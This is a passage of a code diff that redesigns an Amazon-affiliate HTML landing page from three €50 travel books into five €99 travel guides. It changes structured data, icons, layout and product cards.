+        "offers": { "@type": "Offer", "price": "99.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0FPCBSRWN" }
       }
     }
   ]
@@ -102,11 +117,11 @@
   "@context": "https://schema.org",
   "@type": "FAQPage",
   "mainEntity": [
-    { "@type": "Question", "name": "Why is every volume €50?", "acceptedAnswer": { "@type": "Answer", "text": "€50 is the collection price shown on this page for each volume. Amazon sets its own local price and may display a different amount at checkout." } },
-    { "@type": "Question", "name": "Are these physical books?", "acceptedAnswer": { "@type": "Answer", "text": "The buttons point to Kindle editions. The same Amazon listings usually offer print or hardcover formats if you prefer paper." } },
+    { "@type": "Question", "name": "Why is every guide €99?", "acceptedAnswer": { "@type": "Answer", "text": "€99 is the collection price shown on this page for each guide. Amazon sets its own local price and may display a different amount at checkout." } },
+    { "@type": "Question", "name": "Are these 2027 editions?", "acceptedAnswer": { "@type": "Answer", "text": "The Iceland, St. Martin & St. Maarten and British Isles guides are 2027 editions. The Rick Steves Portugal and France guides are the current editions; check the Amazon listing for the exact printing." } },
+    { "@type": "Question", "name": "Are these Kindle books?", "acceptedAnswer": { "@type": "Answer", "text": "The buttons point to Kindle editions. The same listings may offer paperback or hardcover formats if you prefer paper." } },
     { "@type": "Question", "name": "Do you earn a commission?", "acceptedAnswer": { "@type": "Answer", "text": "Yes. As an Amazon Associate we may earn from qualifying purchases at no extra cost to you." } },
-    { "@type": "Question", "name": "Which volume should I start with?", "acceptedAnswer": { "@type": "Answer", "text": "Start with the past if you like history, the country if you are planning Italy, and the east if you want memoir and culture. The volumes do not need to be read in order." } },
-    { "@type": "Question", "name": "Can I read Kindle books on my phone?", "acceptedAnswer": { "@type": "Answer", "text": "Yes. The free Kindle app works on iOS, Android, Mac and Windows, and purchases sync across devices." } }
+    { "@type": "Question", "name": "Which horizon should I pick first?", "acceptedAnswer": { "@type": "Answer", "text": "Iceland for landscapes and the Ring Road, St. Martin for a beach-and-food escape, Portugal for a two-week best-of, the British Isles for a cruise, and France for a long, deep trip." } }
   ]
 }
 </script>
@@ -120,37 +135,38 @@
   <symbol id="i-star" viewBox="0 0 24 24"><path d="M12 3.2l2.7 5.5 6 .9-4.35 4.25 1.03 6-5.38-2.83-5.38 2.83 1.03-6L3.3 9.6l6-.9L12 3.2z" fill="currentColor"/></symbol>
   <symbol id="i-kindle" viewBox="0 0 24 24"><rect x="5" y="2.8" width="14" height="18.4" rx="2" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M8.5 17.5h7" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></symbol>
   <symbol id="i-lock" viewBox="0 0 24 24"><rect x="4.5" y="10.2" width="15" height="10.3" rx="2.4" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M8.2 10.2V7.8a3.8 3.8 0 0 1 7.6 0v2.4" fill="none" stroke="currentColor" stroke-width="1.6"/></symbol>
-  <symbol id="i-arch" viewBox="0 0 40 48"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.2" opacity=".55"/><path d="M20 9v36" stroke="currentColor" stroke-width="1" opacity=".35"/></symbol>
   <symbol id="i-plus" viewBox="0 0 24 24"><path d="M12 5v14M5 12h14" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></symbol>
   <symbol id="i-cookie" viewBox="0 0 24 24"><path d="M21 12.5a8.6 8.6 0 1 1-9-9 3.4 3.4 0 0 0 4 4 3.4 3.4 0 0 0 4 4 3.3 3.3 0 0 1 1 1z" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/><circle cx="8.5" cy="10" r="1" fill="currentColor"/><circle cx="11" cy="15.5" r="1" fill="currentColor"/><circle cx="15.5" cy="12" r="1" fill="currentColor"/></symbol>
-  <symbol id="i-pin" viewBox="0 0 24 24"><path d="M12 21s6.5-6.1 6.5-11A6.5 6.5 0 1 0 5.5 10c0 4.9 6.5 11 6.5 11z" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/><circle cx="12" cy="10" r="2.4" fill="none" stroke="currentColor" stroke-width="1.6"/></symbol>
+  <symbol id="i-compass" viewBox="0 0 48 48"><circle cx="24" cy="24" r="19" fill="none" stroke="currentColor" stroke-width="1.2"/><path d="M24 3v42M3 24h42" stroke="currentColor" stroke-width=".8" opacity=".5"/><path d="M24 11l4 13 13 4-13 4-4 13-4-13-13-4 13-4z" fill="currentColor"/></symbol>
 </svg>
 
 <div class="topbar">
   <div class="container topbar__inner">
-    <span>Three volumes</span><i class="topbar__sep" aria-hidden="true"></i>
-    <span>€50 each</span><i class="topbar__sep" aria-hidden="true"></i>
-    <span>Kindle via Amazon</span><i class="topbar__sep" aria-hidden="true"></i>
-    <span>Independent picks</span>
+    <span class="topbar__code">KEF</span><i class="topbar__sep" aria-hidden="true"></i>
+    <span class="topbar__code">SXM</span><i class="topbar__sep" aria-hidden="true"></i>
+    <span class="topbar__code">LIS</span><i class="topbar__sep" aria-hidden="true"></i>
+    <span class="topbar__code">SOU</span><i class="topbar__sep" aria-hidden="true"></i>
+    <span class="topbar__code">CDG</span>
+    <span>Five guides · €99 each</span>
   </div>
 </div>
 
 <header class="site-header">
   <div class="container header__inner">
-    <a class="logo" href="#top" aria-label="Three Ways In — back to top">
+    <a class="logo" href="#top" aria-label="Five Horizons — back to top">
       <span class="logo__mark" aria-hidden="true">
-        <svg viewBox="0 0 40 48"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.8"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.2" opacity=".55"/><path d="M20 9v36" stroke="currentColor" stroke-width="1" opacity=".4"/></svg>
+        <svg viewBox="0 0 48 48"><circle cx="24" cy="24" r="19" fill="none" stroke="currentColor" stroke-width="1.2"/><path d="M24 3v42M3 24h42" stroke="currentColor" stroke-width=".7" opacity=".5"/><path d="M24 11l4 13 13 4-13 4-4 13-4-13-13-4 13-4z" fill="currentColor"/></svg>
       </span>
-      <span class="logo__text">THREE WAYS IN</span>
-      <span class="logo__sub">A travel<br>library</span>
+      <span class="logo__text">FIVE HORIZONS</span>
+      <span class="logo__sub">A departure<br>board</span>
     </a>
     <nav class="nav" aria-label="Primary">
-      <a href="#volumes">The volumes</a>
-      <a href="#idea">The idea</a>
-      <a href="#notes">Field notes</a>
+      <a href="#board">The board</a>
+      <a href="#idea">Why five</a>
+      <a href="#notes">Shore notes</a>
       <a href="#faq">FAQ</a>
     </nav>
-    <a class="btn btn--small btn--outline header__cta" href="#volumes">Choose a door <svg class="ic"><use href="#i-arrow"/></svg></a>
+    <a class="btn btn--small btn--outline header__cta" href="#board">Open the board <svg class="ic"><use href="#i-arrow"/></svg></a>
   </div>
 </header>
 
@@ -158,66 +174,100 @@
 
   <!-- ============================== HERO ============================== -->
   <section class="hero" id="top">
-    <div class="hero__lines" aria-hidden="true">
-      <svg viewBox="0 0 1440 820" preserveAspectRatio="xMidYMid slice">
-        <g fill="none" stroke="#C9A45C" stroke-width="1">
-          <path d="M-120 820V400c0-210 170-380 380-380s380 170 380 380v420" opacity=".35"/>
-          <path d="M-40 820V405c0-185 150-335 335-335s335 150 335 335v415" opacity=".2"/>
-          <path d="M930 820V390c0-180 150-330 330-330s330 150 330 330v430" opacity=".28"/>
-          <path d="M1020 820V400c0-150 125-275 280-275s280 125 280 275v420" opacity=".16"/>
+    <div class="hero__map" aria-hidden="true">
+      <svg viewBox="0 0 1440 900" preserveAspectRatio="xMidYMid slice">
+        <g fill="none" stroke="#BFE7EA" stroke-width="1" opacity=".28">
+          <path d="M-80 220c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
+          <path d="M-80 270c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
+          <path d="M-80 320c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
+          <path d="M-80 370c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
+          <path d="M-80 420c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
+          <path d="M-80 470c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
+          <path d="M-80 520c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
+          <path d="M-80 570c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
         </g>
-        <g stroke="#C9A45C" stroke-width="1" opacity=".18">
-          <path d="M0 700h1440M0 760h1440"/>
-          <path d="M120 0v820M1320 0v820"/>
+        <g fill="none" stroke="#BFE7EA" stroke-width="1" opacity=".18">
+          <circle cx="1060" cy="430" r="220"/>
+          <circle cx="1060" cy="430" r="300"/>
+          <circle cx="1060" cy="430" r="380"/>
+          <path d="M1060 40v780M680 430h760"/>
+          <path d="M810 180l500 500M1310 180L810 680"/>
+        </g>
+        <g fill="none" stroke="#F26A4B" stroke-width="1.4" opacity=".45" stroke-dasharray="5 7">
+          <path d="M260 660C420 580 500 520 640 470s250-80 400-40"/>
+        </g>
+        <g fill="#F26A4B">
+          <circle cx="260" cy="660" r="4"/>
+          <circle cx="640" cy="470" r="4"/>
+          <circle cx="1040" cy="430" r="4"/>
+        </g>
+        <g fill="#BFE7EA" font-family="Outfit,sans-serif" font-size="10" letter-spacing="2" opacity=".55">
+          <text x="250" y="640">64.1°N</text>
+          <text x="630" y="450">38.7°N</text>
+          <text x="1050" y="410">49.0°N</text>
         </g>
       </svg>
     </div>
 
     <div class="container hero__grid">
       <div class="hero__copy">
-        <p class="eyebrow">A travel library · Volumes I–III</p>
-        <h1>Three ways <em>in.</em></h1>
-        <p class="hero__sub">A past. A country. A continent.</p>
-        <p class="hero__lede">Three books for three different doors: the medieval world, Italy in 2026, and a decade of Japan. One price for each — €50 — and a Kindle edition at the end of every button.</p>
+        <p class="eyebrow">Five guides · Five departures</p>
+        <h1>Five <em>horizons.</em></h1>
+        <p class="hero__sub">Iceland to the Caribbean. Portugal to the British Isles. France in between.</p>
+        <p class="hero__lede">Five travel guides for five different ways out: a ring road, a twin-island escape, a two-week best-of, a cruise circuit, and the whole of France. €99 each — Kindle editions via Amazon.</p>
         <div class="hero__actions">
-          <a class="btn btn--gold" href="#volumes">See the volumes <svg class="ic"><use href="#i-arrow"/></svg></a>
-          <a class="btn btn--outline" href="#idea">Read the idea</a>
+          <a class="btn btn--coral" href="#board">Open the departure board <svg class="ic"><use href="#i-arrow"/></svg></a>
+          <a class="btn btn--outline" href="#idea">Why these five</a>
         </div>
         <dl class="hero__stats">
-          <div><dt>3</dt><dd>volumes</dd></div>
-          <div><dt>2,062</dt><dd>pages</dd></div>
-          <div><dt>502</dt><dd>reader ratings</dd></div>
+          <div><dt>5</dt><dd>guides</dd></div>
+          <div><dt>3,045</dt><dd>pages</dd></div>
+          <div><dt>624</dt><dd>reader ratings</dd></div>
         </dl>
       </div>
 
-      <div class="triptych" aria-hidden="true">
-        <figure class="niche niche--1">
-          <div class="niche__frame">
-            <img src="assets/covers/medieval.jpg" alt="" width="790" height="1200" loading="eager">
-          </div>
-          <figcaption><b>I</b> The past</figcaption>
-        </figure>
-        <figure class="niche niche--2">
-          <div class="niche__frame">
-            <img src="assets/covers/italy.jpg" alt="" width="961" height="1500" loading="eager">
-          </div>
-          <figcaption><b>II</b> The country</figcaption>
-        </figure>
-        <figure class="niche niche--3">
-          <div class="niche__frame">
-            <img src="assets/covers/japan.jpg" alt="" width="962" height="1500" loading="eager">
-          </div>
-          <figcaption><b>III</b> The east</figcaption>
-        </figure>
-      </div>
-    </div>
-  </section>
-
-  <div class="band" aria-hidden="true">
-    <div class="container band__inner">
-      <div class="band__item"><b>I</b> The Middle Ages</div>
-      <div class="band__item"><b>II</b> Italy 2026</div>
-      <div class="band__item"><b>III</b> Japan</div>
+      <div class="board-wrap">
+        <div class="board" aria-label="Departure board of travel guides">
+          <div class="board__top"><span>Departures</span><b>5 guides · €99</b></div>
+          <a class="board__row" href="#iceland">
+            <span class="board__code">KEF</span>
+            <span class="board__dest">Iceland<small>Ring Road · Aurora</small></span>
+            <span class="board__fare">€99</span>
+          </a>
+          <a class="board__row" href="#sxm">
+            <span class="board__code">SXM</span>
+            <span class="board__dest">St. Martin<small>Two islands · One trip</small></span>
+            <span class="board__fare">€99</span>
+          </a>
+          <a class="board__row" href="#portugal">
+            <span class="board__code">LIS</span>
+            <span class="board__dest">Portugal<small>Lisbon · Porto · Algarve</small></span>
+            <span class="board__fare">€99</span>
+          </a>
+          <a class="board__row" href="#british">
+            <span class="board__code">SOU</span>
+            <span class="board__dest">British Isles<small>Cruise ports · 2027</small></span>
+            <span class="board__fare">€99</span>
+          </a>
+          <a class="board__row" href="#france">
+            <span class="board__code">CDG</span>
+            <span class="board__dest">France<small>Paris · Provence · Riviera</small></span>
+            <span class="board__fare">€99</span>
+          </a>
+          <div class="board__foot"><span>Status</span><span class="board__status">All guides ready</span></div>
+        </div>
+        <p class="board-note">Tap a row to read the guide</p>
+      </div>
+    </div>
+  </section>
+
+  <div class="route-strip" aria-hidden="true">
+    <div class="container route-strip__inner">
+      <div class="route-stop"><i></i><b>KEF</b> Iceland</div>
+      <div class="route-stop"><i></i><b>SXM</b> St. Martin</div>
+      <div class="route-stop"><i></i><b>LIS</b> Portugal</div>
+      <div class="route-stop"><i></i><b>SOU</b> British Isles</div>
+      <div class="route-stop"><i></i><b>CDG</b> France</div>
     </div>
   </div>
 
@@ -225,167 +275,226 @@
   <section class="section idea" id="idea">
     <div class="container idea__grid">
       <div>
-        <p class="kicker"><span>01</span> Why these three</p>
-        <h2>Some trips need a map. <em>Some need a door.</em></h2>
+        <p class="kicker"><b>01</b> Why five</p>
+        <h2>Five ways <em>off the map.</em></h2>
       </div>
       <div class="idea__body">
-        <p class="lede">A travel guide is not a list of places. It is a way of seeing — a set of instructions for leaving your own century, your own country, your own habits at the border.</p>
-        <p>These three do different jobs. One takes you back to the road as it was in the Middle Ages: pilgrims, spies, merchants and saints, with advice on currency, seasickness and singing sirens. One takes you through Italy in 2026 with maps, itineraries and opinions sharp enough to tell you what to skip. One takes you to Japan through a decade of living there — not a visit, a life.</p>
-        <p>They do not overlap. They do not need to be read in order. Pick the door you need.</p>
-        <a class="link-arrow" href="#volumes">Meet the three volumes <svg class="ic"><use href="#i-arrow"/></svg></a>
-        <div class="idea__mark">
-          <svg viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.4"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".55"/></svg>
-          <span>Selected and read by the Three Ways In desk</span>
+        <p class="lede">A guide is a small machine for changing your mind about a place. These five change it in five different directions.</p>
+        <p>One is a ring road through lava, ice and daylight that refuses to behave. One is a Caribbean island with two passports and no particular hurry. One is Portugal in two weeks or less. One is a cruise circuit where the port day is the whole story. One is France at 2,088 pages — the long way, deliberately.</p>
+        <p>They do not overlap. They do not need to be read in order. Pick the horizon that fits the trip you are actually planning.</p>
+        <a class="link-arrow" href="#board">See the five guides <svg class="ic"><use href="#i-arrow"/></svg></a>
+        <div class="idea__rule"><span>KEF</span><i></i><span>SXM</span><i></i><span>LIS</span><i></i><span>SOU</span><i></i><span>CDG</span></div>
+      </div>
+    </div>
+  </section>
+
+  <!-- ============================== BOARD / PASSES ============================== -->
+  <section class="board-section" id="board">
+    <div class="container">
+      <div class="board-section__head">
+        <div>
+          <p class="kicker"><b>02</b> The departure board</p>
+          <h2>Five guides. <em>Five ways out.</em></h2>
         </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- ============================== VOLUMES ============================== -->
-  <section class="volumes" id="volumes">
-
-    <!-- VOLUME I -->
-    <article class="volume volume--1 reveal" id="volume-1">
-      <span class="volume__watermark" aria-hidden="true">I</span>
-      <div class="container volume__grid">
-        <div class="volume__number" aria-hidden="true">I</div>
-        <div class="volume__cover">
-          <img src="assets/covers/medieval.jpg" alt="Cover of A Travel Guide to the Middle Ages by Anthony Bale" width="790" height="1200" loading="lazy">
-          <span class="volume__stamp">362 pp · 4.1 ★</span>
-        </div>
-        <div class="volume__body">
-          <p class="volume__kicker">Volume I · The past</p>
-          <h2>A Travel Guide to the Middle Ages</h2>
-          <p class="volume__by">Anthony Bale · The World Through Medieval Eyes</p>
-          <p class="volume__desc">The first travel guides were medieval. Anthony Bale follows the people who used them — pilgrims, spies, merchants, saints — from London to Constantinople to the court of the Khan. Along the way: exchange rates between Bohemian ducats and Venetian groats, cures for seasickness, and how to avoid extortionist guides and singing sirens.</p>
-          <ul class="checks">
-            <li><svg class="ic"><use href="#i-check"/></svg> Pilgrimage, trade, diplomacy and war</li>
-            <li><svg class="ic"><use href="#i-check"/></svg> Rome, Jerusalem, Tabriz, Beijing and beyond</li>
-            <li><svg class="ic"><use href="#i-check"/></svg> “Immensely entertaining” — The New Yorker</li>
-          </ul>
-          <div class="volume__buy">
-            <div class="volume__price"><span class="volume__now">€50</span><small>per volume · Kindle</small></div>
-            <a class="btn btn--gold" href="https://www.amazon.com/dp/B0C97G1ZR6" target="_blank" rel="noopener sponsored"
-               data-lead data-asin="B0C97G1ZR6" data-title="A Travel Guide to the Middle Ages" data-price="50.00" data-currency="EUR">
-              Get Volume I <svg class="ic"><use href="#i-arrow"/></svg>
-            </a>
-            <p class="micro">Opens Amazon in a new tab · Amazon may show a different local price.</p>
-          </div>
-        </div>
-      </div>
-    </article>
-
-    <!-- VOLUME II -->
-    <article class="volume volume--2 reveal" id="volume-2">
-      <span class="volume__watermark" aria-hidden="true">II</span>
-      <div class="container volume__grid">
-        <div class="volume__number" aria-hidden="true">II</div>
-        <div class="volume__cover">
-          <img src="assets/covers/italy.jpg" alt="Cover of Frommer's Italy 2026 Complete Guide" width="961" height="1500" loading="lazy">
-          <span class="volume__stamp">1,402 pp · 4.6 ★</span>
-        </div>
-        <div class="volume__body">
-          <p class="volume__kicker">Volume II · The country</p>
-          <h2>Frommer’s Italy 2026</h2>
-          <p class="volume__by">Stephen Keeling &amp; the Frommer’s team · Complete Guide</p>
-          <p class="volume__desc">1,402 pages, six detailed itineraries, a detachable foldout map and opinions sharp enough to tell you what to skip. Rome, Venice, Florence, Pompeii, Puglia, the Amalfi Coast and the Cinque Terre — researched in person by locally based journalists, with no paid placements.</p>
-          <ul class="checks">
-            <li><svg class="ic"><use href="#i-check"/></svg> Six itineraries + detachable foldout map</li>
-            <li><svg class="ic"><use href="#i-check"/></svg> Hotels, food, wine and off-the-beaten-path Puglia</li>
-            <li><svg class="ic"><use href="#i-check"/></svg> Honest reviews — including what to skip</li>
-          </ul>
-          <div class="volume__buy">
-            <div class="volume__price"><span class="volume__now">€50</span><small>per volume · Kindle</small></div>
-            <a class="btn btn--gold" href="https://www.amazon.com/dp/B0F83WBSHL" target="_blank" rel="noopener sponsored"
-               data-lead data-asin="B0F83WBSHL" data-title="Frommer's Italy 2026" data-price="50.00" data-currency="EUR">
-              Get Volume II <svg class="ic"><use href="#i-arrow"/></svg>
-            </a>
-            <p class="micro">Opens Amazon in a new tab · Amazon may show a different local price.</p>
-          </div>
-        </div>
-      </div>
-    </article>
-
-    <!-- VOLUME III -->
-    <article class="volume volume--3 reveal" id="volume-3">
-      <span class="volume__watermark" aria-hidden="true">III</span>
-      <div class="container volume__grid">
-        <div class="volume__number" aria-hidden="true">III</div>
-        <div class="volume__cover">
-          <img src="assets/covers/japan.jpg" alt="Cover of Abroad in Japan by Chris Broad" width="962" height="1500" loading="lazy">
-          <span class="volume__stamp">298 pp · 4.6 ★</span>
-        </div>
-        <div class="volume__body">
-          <p class="volume__kicker">Volume III · The east</p>
-          <h2>Abroad in Japan</h2>
-          <p class="volume__by">Chris Broad · Ten Years in the Land of the Rising Sun</p>
-          <p class="volume__desc">In 2012, an Englishman landed in a rural village in northern Japan with no Japanese and no teaching experience. Ten years and all forty-seven prefectures later, this is the memoir of what happened next: rice fields and neon Tokyo, a North Korean missile, a love hotel, and a week with Japan’s biggest movie star.</p>
-          <ul class="checks">
-            <li><svg class="ic"><use href="#i-check"/></svg> Sunday Times number-one bestseller</li>
-            <li><svg class="ic"><use href="#i-check"/></svg> All 47 prefectures, from Tohoku to Tokyo</li>
-            <li><svg class="ic"><use href="#i-check"/></svg> Winner, Books Are My Bag Non-Fiction 2024</li>
-          </ul>
-          <div class="volume__buy">
-            <div class="volume__price"><span class="volume__now">€50</span><small>per volume · Kindle</small></div>
-            <a class="btn btn--gold" href="https://www.amazon.com/dp/B0BPHC3K9S" target="_blank" rel="noopener sponsored"
-               data-lead data-asin="B0BPHC3K9S" data-title="Abroad in Japan" data-price="50.00" data-currency="EUR">
-              Get Volume III <svg class="ic"><use href="#i-arrow"/></svg>
-            </a>
-            <p class="micro">Opens Amazon in a new tab · Amazon may show a different local price.</p>
-          </div>
-        </div>
-      </div>
-    </article>
-
-  </section>
-
-  <!-- ============================== PRICE ============================== -->
-  <section class="price-band">
-    <div class="container price-band__inner">
+        <p>Every pass opens the exact Amazon listing in a new tab. Amazon handles payment, delivery and returns — we just chose the routes.</p>
+      </div>
+
+      <div class="passes">
+
+        <!-- ICELAND -->
+        <article class="pass reveal" id="iceland" style="--accent:#8FD3DA">
+          <div class="pass__stub">
+            <span class="pass__label">Boarding pass</span>
+            <span class="pass__no">01</span>
+            <span class="pass__code">KEF</span>
+            <span class="pass__one">One way</span>
+          </div>
+          <div class="pass__body">
+            <div class="pass__cover"><img src="assets/covers/iceland.jpg" alt="Cover of Iceland Travel Guide 2027" width="1000" height="1500" loading="lazy"></div>
+            <div class="pass__main">
+              <p class="pass__route"><b>KEF</b><i></i> Iceland <span>64.1°N 21.9°W</span></p>
+              <h3>Iceland Travel Guide 2027</h3>
+              <p class="pass__by">Holly Corbyn · 2027 edition · 132 pages · 4.8 ★ (57)</p>
+              <p class="pass__desc">Aurora, Ring Road, Geysir and Gullfoss, south-coast waterfalls, glacier lagoons and hot springs — plus the seasonal math that decides when you go and what the F-roads will let you do.</p>
+              <ul class="tags"><li>Ring Road</li><li>Aurora season</li><li>F-roads</li></ul>
+            </div>
+            <div class="pass__buy">
+              <div class="pass__price">€99<small>per guide</small></div>
+              <a class="btn btn--navy" href="https://www.amazon.com/dp/B0HRVRKDC7" target="_blank" rel="noopener sponsored"
+                 data-lead data-asin="B0HRVRKDC7" data-title="Iceland Travel Guide 2027" data-price="99.00" data-currency="EUR">
+                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
+              </a>
+              <p class="pass__micro">Kindle · Amazon · local price may differ.</p>
+            </div>
+          </div>
+        </article>
+
+        <!-- SXM -->
+        <article class="pass reveal" id="sxm" style="--accent:#F26A4B">
+          <div class="pass__stub">
+            <span class="pass__label">Boarding pass</span>
+            <span class="pass__no">02</span>
+            <span class="pass__code">SXM</span>
+            <span class="pass__one">One way</span>
+          </div>
+          <div class="pass__body">
+            <div class="pass__cover"><img src="assets/covers/sxm.jpg" alt="Cover of St. Martin and St. Maarten Travel Guide 2027" width="1000" height="1500" loading="lazy"></div>
+            <div class="pass__main">
+              <p class="pass__route"><b>SXM</b><i></i> St. Martin <span>18.0°N 63.0°W</span></p>
+              <h3>St. Martin &amp; St. Maarten 2027</h3>
+              <p class="pass__by">Joe Rollison · 2027 edition · 149 pages · 4.6 ★ (142)</p>
+              <p class="pass__desc">Two countries, one island. French and Dutch beaches, local food, boat days and ready-made itineraries that don’t assume you have a car — or a whole week.</p>
+              <ul class="tags"><li>Both sides</li><li>Beaches + food</li><li>Itineraries</li></ul>
+            </div>
+            <div class="pass__buy">
+              <div class="pass__price">€99<small>per guide</small></div>
+              <a class="btn btn--navy" href="https://www.amazon.com/dp/B0HPKJYWR5" target="_blank" rel="noopener sponsored"
+                 data-lead data-asin="B0HPKJYWR5" data-title="St. Martin & St. Maarten Travel Guide 2027" data-price="99.00" data-currency="EUR">
+                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
+              </a>
+              <p class="pass__micro">Kindle · Amazon · local price may differ.</p>
+            </div>
+          </div>
+        </article>
+
+        <!-- PORTUGAL -->
+        <article class="pass reveal" id="portugal" style="--accent:#E8C15A">
+          <div class="pass__stub">
+            <span class="pass__label">Boarding pass</span>
+            <span class="pass__no">03</span>
+            <span class="pass__code">LIS</span>
+            <span class="pass__one">One way</span>
+          </div>
+          <div class="pass__body">
+            <div class="pass__cover"><img src="assets/covers/portugal.jpg" alt="Cover of Rick Steves Best of Portugal" width="938" height="1500" loading="lazy"></div>
+            <div class="pass__main">
+              <p class="pass__route"><b>LIS</b><i></i> Portugal <span>38.7°N 9.1°W</span></p>
+              <h3>Rick Steves Best of Portugal</h3>
+              <p class="pass__by">Rick Steves · 440 pages · 5.0 ★ (35)</p>
+              <p class="pass__desc">Two weeks or less: Lisbon, Porto, the Algarve and the Alentejo in between. Short itineraries, crowd-beating notes, museum walks and 400+ pages of maps.</p>
+              <ul class="tags"><li>2-week routes</li><li>Museum walks</li><li>Food + wine</li></ul>
+            </div>
+            <div class="pass__buy">
+              <div class="pass__price">€99<small>per guide</small></div>
+              <a class="btn btn--navy" href="https://www.amazon.com/dp/B0GQZ4JH5M" target="_blank" rel="noopener sponsored"
+                 data-lead data-asin="B0GQZ4JH5M" data-title="Rick Steves Best of Portugal" data-price="99.00" data-currency="EUR">
+                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
+              </a>
+              <p class="pass__micro">Kindle · Amazon · local price may differ.</p>
+            </div>
+          </div>
+        </article>
+
+        <!-- BRITISH ISLES -->
+        <article class="pass reveal" id="british" style="--accent:#7FB3A6">
+          <div class="pass__stub">
+            <span class="pass__label">Boarding pass</span>
+            <span class="pass__no">04</span>
+            <span class="pass__code">SOU</span>
+            <span class="pass__one">One way</span>
+          </div>
+          <div class="pass__body">
+            <div class="pass__cover"><img src="assets/covers/british.jpg" alt="Cover of British Isles Cruise Travel Guide 2027" width="1000" height="1500" loading="lazy"></div>
+            <div class="pass__main">
+              <p class="pass__route"><b>SOU</b><i></i> British Isles <span>50.9°N 1.4°W</span></p>
+              <h3>British Isles Cruise 2027</h3>
+              <p class="pass__by">Zayla Simone Remington · 2027 edition · 236 pages · 4.3 ★ (286)</p>
+              <p class="pass__desc">Port days are short. Plan them: Southampton to Dover, Scotland, Ireland, Wales, shore excursions vs. DIY, weather layers and terminal transfers.</p>
+              <ul class="tags"><li>Port-by-port</li><li>DIY vs tours</li><li>2027 season</li></ul>
+            </div>
+            <div class="pass__buy">
+              <div class="pass__price">€99<small>per guide</small></div>
+              <a class="btn btn--navy" href="https://www.amazon.com/dp/B0HLJB6Q3L" target="_blank" rel="noopener sponsored"
+                 data-lead data-asin="B0HLJB6Q3L" data-title="British Isles Cruise Travel Guide 2027" data-price="99.00" data-currency="EUR">
+                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
+              </a>
+              <p class="pass__micro">Kindle · Amazon · local price may differ.</p>
+            </div>
+          </div>
+        </article>
+
+        <!-- FRANCE -->
+        <article class="pass reveal" id="france" style="--accent:#5EB7C2">
+          <div class="pass__stub">
+            <span class="pass__label">Boarding pass</span>
+            <span class="pass__no">05</span>
+            <span class="pass__code">CDG</span>
+            <span class="pass__one">One way</span>
+          </div>
+          <div class="pass__body">
+            <div class="pass__cover"><img src="assets/covers/france.jpg" alt="Cover of Rick Steves France" width="844" height="1500" loading="lazy"></div>
+            <div class="pass__main">
+              <p class="pass__route"><b>CDG</b><i></i> France <span>49.0°N 2.5°E</span></p>
+              <h3>Rick Steves France</h3>
+              <p class="pass__by">Rick Steves · 2,088 pages · 4.8 ★ (104)</p>
+              <p class="pass__desc">Paris, Normandy, Provence, the Riviera, the Alps, Burgundy and Alsace — 2,088 pages of self-guided walks, a fold-out map and Rick’s rankings of what’s worth your time.</p>
+              <ul class="tags"><li>2,088 pages</li><li>Fold-out map</li><li>Multi-week</li></ul>
+            </div>
+            <div class="pass__buy">
+              <div class="pass__price">€99<small>per guide</small></div>
+              <a class="btn btn--navy" href="https://www.amazon.com/dp/B0FPCBSRWN" target="_blank" rel="noopener sponsored"
+                 data-lead data-asin="B0FPCBSRWN" data-title="Rick Steves France" data-price="99.00" data-currency="EUR">
+                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
+              </a>
+              <p class="pass__micro">Kindle · Amazon · local price may differ.</p>
+            </div>
+          </div>
+        </article>
+
+      </div>
+
+      <p class="passes__note" style="max-width:720px;margin:24px auto 0;text-align:center;font-size:10px;line-height:1.6;color:var(--muted)">
+        As an Amazon Associate we earn from qualifying purchases, at no extra cost to you. Prices shown are the collection price for this page; Amazon displays its own live price at checkout.
+      </p>
+    </div>
+  </section>
+
+  <!-- ============================== FARE ============================== -->
+  <section class="fare-band">
+    <div class="container fare-band__grid">
       <div>
-        <p class="kicker kicker--light"><span>02</span> The price</p>
-        <h2>One price. <em>Three doors.</em></h2>
-        <p class="price-band__note">Every volume is €50 on this page. The set is €150. Amazon handles payment, delivery and returns; its local price may differ from the collection price shown here.</p>
-      </div>
-      <div class="price-row" aria-label="Prices per volume">
-        <div class="price-cell"><b>€50</b><span>Volume I · The past</span></div>
-        <div class="price-cell"><b>€50</b><span>Volume II · The country</span></div>
-        <div class="price-cell"><b>€50</b><span>Volume III · The east</span></div>
-      </div>
-    </div>
-  </section>
-
-  <!-- ============================== FIELD NOTES ============================== -->
+        <p class="kicker"><b>03</b> The fare</p>
